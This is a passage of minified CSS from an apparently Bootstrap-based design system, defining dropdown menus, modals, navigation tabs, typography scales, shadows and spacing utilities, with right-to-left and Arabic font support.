.dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--spacing-xs, 4px)}.dropend .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--spacing-xs, 4px)}.dropstart .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--spacing-xs, 4px)}.dropdown-menu-scrollable{max-height:280px;overflow-y:auto}.dropdown-menu-scrollable::-webkit-scrollbar{width:8px}.dropdown-menu-scrollable::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250)}.dropdown-menu-dark .dropdown-item{color:var(--colors-neutral-300, #d2d6db)}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:var(--colors-primary-sa-flag-700, #166a45)}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:var(--colors-neutral-500, #6c727e)}.dropdown-menu-dark .dropdown-header{color:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark .dropdown-divider{border-top-color:var(--colors-neutral-700, #384250)}.dropdown-search{padding:var(--spacing-md, 8px);margin-bottom:var(--spacing-xs, 4px);border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.dropdown-search input{width:100%;padding:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);background-color:var(--background-card, #ffffff);color:var(--text-default, #161616)}.dropdown-search input:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:-2px;border-color:var(--button-background-primary-default, #1b8354)}.dropdown-search input::placeholder{color:var(--text-secondary-paragraph, #6c727e)}.dropdown-menu{opacity:0;transform:translateY(-8px);transition:opacity .15s ease,transform .15s ease;pointer-events:none}.dropdown-menu.show{opacity:1;transform:translateY(0);pointer-events:auto}@media(prefers-reduced-motion: reduce){.dropdown-menu{transition:none;transform:none}}[dir=rtl] .dropdown-toggle::before{margin-left:0;margin-right:auto;order:1}[dir=rtl] .dropdown-menu-end{right:auto;left:0}[dir=rtl] .dropdown-menu-start{right:0;left:auto}[dir=rtl] .dropend .dropdown-menu{right:100%;left:auto;margin-left:0;margin-right:var(--spacing-xs, 4px)}[dir=rtl] .dropstart .dropdown-menu{right:auto;left:100%;margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .dropdown-item .dropdown-item-shortcut{margin-left:0;margin-right:auto}@media(max-width: 767.98px){.dropdown-menu{min-width:100%;max-width:calc(100vw - 32px)}.dropdown-item{padding:var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-responsive{position:static;width:100%;border-radius:var(--radius-md, 8px);box-shadow:none;border:1px solid var(--border-neutral-primary, #d2d6db)}}@media print{.dropdown-menu{display:none !important}.dropdown-toggle::before{display:none}}.dropdown-menu[role=menu] .dropdown-item:focus{background-color:var(--background-neutral-50, #f9fafb)}.dropdown-menu .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.4);opacity:0;transition:opacity .2s ease}.modal-backdrop.show{opacity:1}.modal-backdrop.modal-backdrop-dark{background-color:rgba(0,0,0,.6)}.modal-backdrop.modal-backdrop-light{background-color:rgba(0,0,0,.3)}.modal-backdrop{--bs-backdrop-zindex: 1040;--bs-backdrop-bg: rgba(0, 0, 0, 0.4);--bs-backdrop-opacity: 1}.modal{position:fixed;top:0;left:0;z-index:1050;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;display:none;padding:var(--spacing-2xl, 32px)}.modal.show{display:flex !important;align-items:center;justify-content:center}.modal.fade .modal-dialog{opacity:0;transform:scale(0.95) translateY(-20px);transition:transform .2s ease-out,opacity .2s ease-out}.modal.show .modal-dialog{opacity:1;transform:scale(1) translateY(0)}.modal{--bs-modal-zindex: 1050;--bs-modal-width: 500px;--bs-modal-padding: 0;--bs-modal-margin: 0}.modal-dialog{position:relative;width:auto;margin:0;pointer-events:none;max-width:640px}.modal.show .modal-dialog{pointer-events:auto}.modal-dialog.modal-dialog-scrollable{height:calc(100% - 64px)}.modal-dialog.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-xs{max-width:360px}.modal-sm{max-width:480px}.modal-md{max-width:640px}.modal-lg{max-width:896px}.modal-xl{max-width:1120px}.modal-fullscreen{max-width:calc(100vw - 64px);height:calc(100vh - 64px)}.modal-fullscreen .modal-content{height:100%}.modal-fullscreen .modal-body{flex:1;overflow-y:auto}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;max-height:calc(100vh - 64px);pointer-events:auto;background-color:var(--background-card, #ffffff);background-clip:padding-box;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 16px);outline:0;box-shadow:var(--shadow-xl, 0px 8px 8px -4px rgba(16, 24, 40, 0.03), 0px 20px 24px -4px rgba(16, 24, 40, 0.08));--bs-modal-bg: var(--background-card, #ffffff);--bs-modal-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-border-width: 1px;--bs-modal-border-radius: 16px}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;gap:var(--spacing-xl, 16px);padding:var(--spacing-3xl, 24px);padding-bottom:var(--spacing-xl, 16px);flex-shrink:0;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-top-left-radius:var(--radius-lg, 16px);border-top-right-radius:var(--radius-lg, 16px);--bs-modal-header-padding-x: 0;--bs-modal-header-padding-y: 0;--bs-modal-header-padding: 0;--bs-modal-header-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-header-border-width: 1px}.modal-title{margin:0;font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-semibold, 600);line-height:var(--text-lg-line-height, 1.56);color:var(--text-display, #161616);flex:1}.modal-body{position:relative;flex:1 1 auto;padding:var(--spacing-3xl, 24px);overflow-y:auto;color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43)}.modal-body::-webkit-scrollbar{width:8px}.modal-body::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.modal-body{--bs-modal-padding: 0}.modal-body>*:first-child{margin-top:0}.modal-body>*:last-child{margin-bottom:0}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px) var(--spacing-3xl, 24px);border-top:1px solid var(--border-neutral-primary, #d2d6db);border-bottom-right-radius:var(--radius-lg, 16px);border-bottom-left-radius:var(--radius-lg, 16px);--bs-modal-footer-gap: 8px;--bs-modal-footer-bg: transparent;--bs-modal-footer-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-footer-border-width: 1px}.modal-footer .btn{margin:0}.modal-footer.modal-footer-center{justify-content:center}.modal-footer.modal-footer-between{justify-content:space-between}.modal-header .btn-close,.btn-close.modal-close{flex-shrink:0;width:24px;height:24px;padding:0;margin:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease;color:var(--text-secondary-paragraph, #6c727e);background-image:none}.modal-header .btn-close::after,.btn-close.modal-close::after{content:"×";font-size:28px;line-height:1;font-weight:300;color:currentColor}.modal-header .btn-close:hover,.btn-close.modal-close:hover{opacity:.7;background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.modal-header .btn-close:focus,.btn-close.modal-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.modal-header .btn-close:active,.btn-close.modal-close:active{background-color:var(--background-neutral-100, #f3f4f6)}.modal-danger .modal-header{background-color:var(--colors-red-50, #fef3f2);border-bottom-color:var(--colors-red-200, #fecdca)}.modal-danger .modal-title{color:var(--colors-red-700, #b32318)}.modal-success .modal-header{background-color:var(--colors-green-50, #ecfdf3);border-bottom-color:var(--colors-green-200, #abefc6)}.modal-success .modal-title{color:var(--colors-green-700, #067647)}.modal-info .modal-header{background-color:var(--colors-blue-50, #eff8ff);border-bottom-color:var(--colors-blue-200, #b2ddff)}.modal-info .modal-title{color:var(--colors-blue-700, #175cd3)}.modal-header-borderless{border-bottom:none;padding-bottom:var(--spacing-xl, 16px)}.modal-footer-borderless{border-top:none;padding-top:var(--spacing-xl, 16px)}.modal-static.show .modal-dialog{animation:modalShake .3s ease}@keyframes modalShake{0%,100%{transform:scale(1) translateY(0)}25%{transform:scale(1.02) translateY(-4px)}75%{transform:scale(0.98) translateY(4px)}}[dir=rtl] .modal-footer{justify-content:flex-start}[dir=rtl] .modal-footer.modal-footer-center{justify-content:center}[dir=rtl] .modal-footer.modal-footer-between{justify-content:space-between}@media(max-width: 767.98px){.modal{padding:var(--spacing-lg, 16px)}.modal-dialog{max-width:100%}.modal-fullscreen,.modal-fullscreen-sm-down{max-width:100%;height:100vh;margin:0;border-radius:0}.modal-fullscreen .modal-content,.modal-fullscreen-sm-down .modal-content{height:100%;border-radius:0;border:none}.modal-header{padding:var(--spacing-xl, 16px)}.modal-body{padding:var(--spacing-xl, 16px)}.modal-footer{padding:var(--spacing-xl, 16px);flex-direction:column;align-items:stretch}.modal-footer .btn{width:100%}}@media(max-width: 991.98px){.modal-fullscreen-md-down{max-width:100%;height:100vh;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border-radius:0}}@media print{.modal{display:none !important}.modal-backdrop{display:none !important}}.modal .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none;transform:none}.modal-backdrop.fade{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;gap:0;font-family:var(--font-family, inherit);--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0;--bs-nav-link-font-weight: 400;--bs-nav-link-color: inherit;--bs-nav-link-hover-color: inherit;--bs-nav-link-disabled-color: inherit}.nav-link{display:flex;align-items:center;gap:var(--spacing-xs, 4px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--text-primary-paragraph, #4d5761);text-decoration:none;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);transition:all .2s ease;cursor:pointer;white-space:nowrap;position:relative}.nav-link:hover:not(.active):not(.disabled):not(:disabled){color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb)}.nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0)}.nav-link:focus,.nav-link:focus-visible{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;z-index:2}.nav-link:focus:not(:focus-visible){outline:none}.nav-link.disabled,.nav-link:disabled{color:var(--text-primary-paragraph, #4d5761);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.nav-link svg,.nav-link i,.nav-link .nav-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.nav-tabs{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-md, 8px)}.nav-tabs .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border:none;border-radius:0;background-color:rgba(0,0,0,0);position:relative;margin-bottom:-1px;color:var(--text-primary-paragraph, #4d5761);font-weight:var(--text-sm-weight-regular, 400)}.nav-tabs .nav-link:hover:not(.active):not(.disabled){color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active,.nav-tabs .nav-link:hover{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active::after,.nav-tabs .nav-link:hover::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:3px;background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px) var(--radius-full, 9999px) 0 0}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link.active{border-color:rgba(0,0,0,0);isolation:auto}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs-vertical,.nav.flex-column{border-bottom:none;border-right:none;flex-direction:column;align-items:stretch;gap:0}.nav-tabs-vertical .nav-link,.nav.flex-column .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px);text-align:left;width:100%}.nav-tabs-vertical .nav-link.active,.nav.flex-column .nav-link.active{background-color:rgba(0,0,0,0)}.nav-tabs-vertical .nav-link.active::after,.nav.flex-column .nav-link.active::after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:calc(100% - 16px);background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.nav-pills{gap:var(--spacing-md, 8px)}.nav-pills .nav-link{border-radius:var(--radius-full, 9999px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.nav-pills .nav-link.active{color:#fff;background-color:var(--button-background-primary-default, #1b8354);font-weight:var(--text-sm-weight-medium, 500)}.nav-pills .nav-link.active::after{display:none}.nav-pills .nav-link.active:hover{background-color:var(--button-background-primary-hovered, #166a45)}.nav-pills .nav-link:hover:not(.active):not(.disabled){background-color:var(--background-neutral-100, #f3f4f6)}.nav-underline{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-3xl, 24px)}.nav-underline .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xs, 4px);border:none;border-radius:0;position:relative}.nav-underline .nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600)}.nav-underline .nav-link.active::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:2px;background-color:var(--border-primary, #1b8354)}.nav-underline .nav-link:hover:not(.active):not(.disabled){background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.nav-fill .nav-item,.nav-fill .nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified .nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.tab-pane.active{display:block}.tab-content.fade .tab-pane{opacity:0;transition:opacity .15s linear}.tab-content.fade .tab-pane.active{opacity:1}.nav-bordered{border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);padding:var(--spacing-xs, 4px);background-color:var(--background-neutral-50, #f9fafb)}.nav-bordered .nav-link.active{background-color:var(--background-card, #ffffff);box-shadow:var(--shadow-sm, 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1))}.nav-bordered .nav-link.active::after{display:none}.nav-sm .nav-link{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-sm .nav-link svg,.nav-sm .nav-link i{width:14px;height:14px}.nav-lg .nav-link{padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px);font-size:var(--text-md-size, 1rem)}.nav-lg .nav-link svg,.nav-lg .nav-link i{width:20px;height:20px}.nav-icons .nav-link{padding:var(--spacing-md, 8px);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.nav-icons .nav-link svg,.nav-icons .nav-link i{width:20px;height:20px}.nav-link .badge{margin-left:var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem)}.nav-scrollable{flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.nav-scrollable::-webkit-scrollbar{display:none}.nav-scrollable{scrollbar-width:none}.nav-divider{width:1px;height:24px;background-color:var(--border-neutral-primary, #d2d6db);margin:0 var(--spacing-md, 8px);align-self:center}[dir=rtl] .nav-tabs-vertical,[dir=rtl] .nav.flex-column{border-right:none;border-left:none}[dir=rtl] .nav-tabs-vertical .nav-link.active::after,[dir=rtl] .nav.flex-column .nav-link.active::after{left:auto;right:0}[dir=rtl] .nav-link .badge{margin-left:0;margin-right:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.nav-tabs{flex-wrap:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch}.nav-tabs::-webkit-scrollbar{display:none}.nav-link{padding:var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-responsive{flex-direction:column;border-bottom:none}.nav-responsive .nav-link{width:100%;text-align:left}}@media print{.nav{display:none}.tab-content>.tab-pane{display:block !important;opacity:1 !important;page-break-inside:avoid}}.nav .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.tab-content.fade .tab-pane{transition:none}.nav-link{transition:none}}.letter-spacing-default{letter-spacing:var(--letter-spacing-default, 0.02em)}body,.btn,.form-control,.form-select,.form-label,.card,.table,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{letter-spacing:var(--letter-spacing-default, 0.02em)}.text-primary-dga{color:var(--text-primary-sa-flag, #14573a) !important}.text-oncolor{color:var(--text-oncolor-primary, #ffffff) !important}.bg-card{background-color:var(--background-card, #ffffff) !important}.bg-menu{background-color:var(--background-menu, #ffffff) !important}.bg-neutral-50{background-color:var(--background-neutral-50, #f9fafb) !important}.bg-neutral-100{background-color:var(--background-neutral-100, #f3f4f6) !important}.border-neutral-primary{border-color:var(--border-neutral-primary, #d2d6db) !important}.border-error{border-color:var(--border-error, #d92c20) !important}.rounded-xs{border-radius:var(--radius-xs, 2px) !important}.rounded-sm{border-radius:var(--radius-sm, 4px) !important}.rounded-md{border-radius:var(--radius-md, 8px) !important}.rounded-lg{border-radius:var(--radius-lg, 16px) !important}.rounded-xl{border-radius:var(--radius-xl, 24px) !important}.rounded-full{border-radius:var(--radius-full, 9999px) !important}.gap-xs{gap:var(--spacing-xs, 4px) !important}.gap-md{gap:var(--spacing-md, 8px) !important}.gap-xl{gap:var(--spacing-xl, 16px) !important}.gap-3xl{gap:var(--spacing-3xl, 24px) !important}.gap-4xl{gap:var(--spacing-4xl, 32px) !important}.gap-5xl{gap:var(--spacing-5xl, 40px) !important}.shadow-xs{box-shadow:var(--shadow-xs, 0px 1px 2px 0px rgba(16, 24, 40, 0.05)) !important}.shadow-sm{box-shadow:var(--shadow-sm, 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1)) !important}.shadow-md{box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1)) !important}.shadow-lg{box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08)) !important}.shadow-xl{box-shadow:var(--shadow-xl, 0px 8px 8px -4px rgba(16, 24, 40, 0.03), 0px 20px 24px -4px rgba(16, 24, 40, 0.08)) !important}.shadow-2xl{box-shadow:var(--shadow-2xl, 0px 24px 48px -12px rgba(16, 24, 40, 0.18)) !important}.shadow-3xl{box-shadow:var(--shadow-3xl, 0px 32px 64px -12px rgba(16, 24, 40, 0.14)) !important}[dir=rtl] .text-start{text-align:right !important}[dir=rtl] .text-end{text-align:left !important}[dir=rtl] .btn svg:first-child,[dir=rtl] .btn i:first-child{margin-left:.5rem;margin-right:0}[dir=rtl] .btn svg:last-child,[dir=rtl] .btn i:last-child{margin-right:.5rem;margin-left:0}a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible,[tabindex]:not([tabindex="-1"]):focus-visible{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px}.btn,.form-control,.form-select,.card-hover,.table-selectable>tbody>tr{transition:all .2s ease}@media print{.table{border-collapse:collapse !important}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{border:1px solid var(--border-neutral-primary, #d2d6db) !important}.shadow,.shadow-sm,.shadow-md,.shadow-lg{box-shadow:none !important}}*{font-family:"IBM Plex Sans Arabic",sans-serif}*{font-family:var(--font-family);letter-spacing:var(--letter-spacing-default)}.display-2xl{font-size:var(--display-2xl-size);line-height:var(--display-2xl-line-height);letter-spacing:var(--display-2xl-letter-spacing)}.display-2xl--regular{font-weight:var(--display-2xl-weight-regular)}.display-2xl--medium{font-weight:var(--display-2xl-weight-medium)}.display-2xl--semibold{font-weight:var(--display-2xl-weight-semibold)}.display-2xl--bold{font-weight:var(--display-2xl-weight-bold)}.display-xl{font-size:var(--display-xl-size);line-height:var(--display-xl-line-height);letter-spacing:var(--display-xl-letter-spacing)}.display-xl--regular{font-weight:var(--display-xl-weight-regular)}.display-xl--medium{font-weight:var(--display-xl-weight-medium)}.display-xl--semibold{font-weight:var(--display-xl-weight-semibold)}.display-xl--bold{font-weight:var(--display-xl-weight-bold)}.display-lg{font-size:var(--display-lg-size);line-height:var(--display-lg-line-height);letter-spacing:var(--display-lg-letter-spacing)}.display-lg--regular{font-weight:var(--display-lg-weight-regular)}.display-lg--medium{font-weight:var(--display-lg-weight-medium)}.display-lg--semibold{font-weight:var(--display-lg-weight-semibold)}.display-lg--bold{font-weight:var(--display-lg-weight-bold)}.display-md{font-size:var(--display-md-size);line-height:var(--display-md-line-height);letter-spacing:var(--display-md-letter-spacing)}.display-md--regular{font-weight:var(--display-md-weight-regular)}.display-md--medium{font-weight:var(--display-md-weight-medium)}.display-md--semibold{font-weight:var(--display-md-weight-semibold)}.display-md--bold{font-weight:var(--display-md-weight-bold)}.display-sm{font-size:var(--display-sm-size);line-height:var(--display-sm-line-height);letter-spacing:var(--display-sm-letter-spacing)}.display-sm--regular{font-weight:var(--display-sm-weight-regular)}.display-sm--medium{font-weight:var(--display-sm-weight-medium)}.display-sm--semibold{font-weight:var(--display-sm-weight-semibold)}.display-sm--bold{font-weight:var(--display-sm-weight-bold)}.display-xs{font-size:var(--display-xs-size);line-height:var(--display-xs-line-height);letter-spacing:var(--display-xs-letter-spacing)}.display-xs--regular{font-weight:var(--display-xs-weight-regular)}.display-xs--medium{font-weight:var(--display-xs-weight-medium)}.display-xs--semibold{font-weight:var(--display-xs-weight-semibold)}.display-xs--bold{font-weight:var(--display-xs-weight-bold)}.text-xl{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height);letter-spacing:var(--text-xl-letter-spacing)}.text-xl--regular{font-weight:var(--text-xl-weight-regular)}.text-xl--medium{font-weight:var(--text-xl-weight-medium)}.text-xl--semibold{font-weight:var(--text-xl-weight-semibold)}.text-xl--bold{font-weight:var(--text-xl-weight-bold)}.text-lg{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height);letter-spacing:var(--text-lg-letter-spacing)}.text-lg--regular{font-weight:var(--text-lg-weight-regular)}.text-lg--medium{font-weight:var(--text-lg-weight-medium)}.text-lg--semibold{font-weight:var(--text-lg-weight-semibold)}.text-lg--bold{font-weight:var(--text-lg-weight-bold)}.text-md{font-size:var(--text-md-size);line-height:var(--text-md-line-height);letter-spacing:var(--text-md-letter-spacing)}.text-md--regular{font-weight:var(--text-md-weight-regular)}.text-md--medium{font-weight:var(--text-md-weight-medium)}.text-md--semibold{font-weight:var(--text-md-weight-semibold)}.text-md--bold{font-weight:var(--text-md-weight-bold)}.text-sm{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);letter-spacing:var(--text-sm-letter-spacing)}.text-sm--regular{font-weight:var(--text-sm-weight-regular)}.text-sm--medium{font-weight:var(--text-sm-weight-medium)}.text-sm--semibold{font-weight:var(--text-sm-weight-semibold)}.text-sm--bold{font-weight:var(--text-sm-weight-bold)}.text-xs{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);letter-spacing:var(--text-xs-letter-spacing)}.text-xs--regular{font-weight:var(--text-xs-weight-regular)}.text-xs--medium{font-weight:var(--text-xs-weight-medium)}.text-xs--semibold{font-weight:var(--text-xs-weight-semibold)}.text-xs--bold{font-weight:var(--text-xs-weight-bold)}.text-xxs{font-size:var(--text-xxs-size);line-height:var(--text-xxs-line-height);letter-spacing:var(--text-xxs-letter-spacing)}.text-xxs--regular{font-weight:var(--text-xxs-weight-regular)}.text-xxs--medium{font-weight:var(--text-xxs-weight-medium)}.text-xxs--semibold{font-weight:var(--text-xxs-weight-semibold)}.text-xxs--bold{font-weight:var(--text-xxs-weight-bold)}body{font-family:var(--font-family) !important;background:var(--background-white);color:var(--text-default)}.p-xs{padding:var(--spacing-xs) !important}.p-md{padding:var(--spacing-md) !important}.p-xl{padding:var(--spacing-xl) !important}.p-3xl{padding:var(--spacing-3xl) !important}.p-4xl{padding:var(--spacing-4xl) !important}.p-5xl{padding:var(--spacing-5xl) !important}.p-7xl{padding:var(--spacing-7xl) !important}.p-0{padding:0 !important}.pt-xs{padding-block-start:var(--spacing-xs) !important}.pt-md{padding-block-start:var(--spacing-md) !important}.pt-xl{padding-block-start:var(--spacing-xl) !important}.pt-3xl{padding-block-start:var(--spacing-3xl) !important}.pt-4xl{padding-block-start:var(--spacing-4xl) !important}.pt-5xl{padding-block-start:var(--spacing-5xl) !important}.pt-7xl{padding-block-start:var(--spacing-7xl) !important}.pt-0{padding-block-start:0 !important}.pb-xs{padding-block-end:var(--spacing-xs) !important}.pb-md{padding-block-end:var(--spacing-md) !important}.pb-xl{padding-block-end:var(--spacing-xl) !important}.pb-3xl{padding-block-end:var(--spacing-3xl) !important}.pb-4xl{padding-block-end:var(--spacing-4xl) !important}.pb-5xl{padding-block-end:var(--spacing-5xl) !important}.pb-7xl{padding-block-end:var(--spacing-7xl) !important}.pb-0{padding-block-end:0 !important}.ps-xs{padding-inline-start:var(--spacing-xs) !important}.ps-md{padding-inline-start:var(--spacing-md) !important}.ps-xl{padding-inline-start:var(--spacing-xl) !important}.ps-3xl{padding-inline-start:var(--spacing-3xl) !important}.ps-4xl{padding-inline-start:var(--spacing-4xl) !important}.ps-5xl{padding-inline-start:var(--spacing-5xl) !important}.ps-7xl{padding-inline-start:var(--spacing-7xl) !important}.ps-0{padding-inline-start:0 !important}.pe-xs{padding-inline-end:var(--spacing-xs) !important}.pe-md{padding-inline-end:var(--spacing-md) !important}.pe-xl{padding-inline-end:var(--spacing-xl) !important}.pe-3xl{padding-inline-end:var(--spacing-3xl) !important}.pe-4xl{padding-inline-end:var(--spacing-4xl) !important}.pe-5xl{padding-inline-end:var(--spacing-5xl) !important}.pe-7xl{padding-inline-end:var(--spacing-7xl) !important}.pe-0{padding-inline-end:0 !important}.px-xs{padding-inline:var(--spacing-xs) !important}.px-md{padding-inline:var(--spacing-md) !important}.px-xl{padding-inline:var(--spacing-xl) !important}.px-3xl{padding-inline:var(--spacing-3xl) !important}.px-4xl{padding-inline:var(--spacing-4xl) !important}.px-5xl{padding-inline:var(--spacing-5xl) !important}.px-7xl{padding-inline:var(--spacing-7xl) !important}.px-0{padding-inline:0 !important}.py-xs{padding-block:var(--spacing-xs) !important}.py-md{padding-block:var(--spacing-md) !important}.py-xl{padding-block:var(--spacing-xl) !important}.py-3xl{padding-block:var(--spacing-3xl) !important}.py-4xl{padding-block:var(--spacing-4xl) !important}.py-5xl{padding-block:var(--spacing-5xl) !important}.py-7xl{padding-block:var(--spacing-7xl) !important}.py-0{padding-block:0 !important}.m-xs{margin:var(--spacing-xs) !important}.m-md{margin:var(--spacing-md) !important}.m-xl{margin:var(--spacing-xl) !important}.m-3xl{margin:var(--spacing-3xl) !important}.m-4xl{margin:var(--spacing-4xl) !important}.m-5xl{margin:var(--spacing-5xl) !important}.m-7xl{margin:var(--spacing-7xl) !important}.m-0{margin:0 !important}.m-auto{margin:auto !important}.mt-xs{margin-block-start:var(--spacing-xs) !important}.mt-md{margin-block-start:var(--spacing-md) !important}.mt-xl{margin-block-start:var(--spacing-xl) !important}.mt-3xl{margin-block-start:var(--spacing-3xl) !important}.mt-4xl{margin-block-start:var(--spacing-4xl) !important}.mt-5xl{margin-block-start:var(--spacing-5xl) !important}.mt-7xl{margin-block-start:var(--spacing-7xl) !important}.mt-0{margin-block-start:0 !important}.mt-auto{margin-block-start:auto !important}.mb-xs{margin-block-end:var(--spacing-xs) !important}.mb-md{margin-block-end:var(--spacing-md) !important}.mb-xl{margin-block-end:var(--spacing-xl) !important}.mb-3xl{margin-block-end:var(--spacing-3xl) !important}.mb-4xl{margin-block-end:var(--spacing-4xl) !important}.mb-5xl{margin-block-end:var(--spacing-5xl) !important}.mb-7xl{margin-block-end:var(--spacing-7xl) !important}.mb-0{margin-block-end:0 !important}.mb-auto{margin-block-end:auto 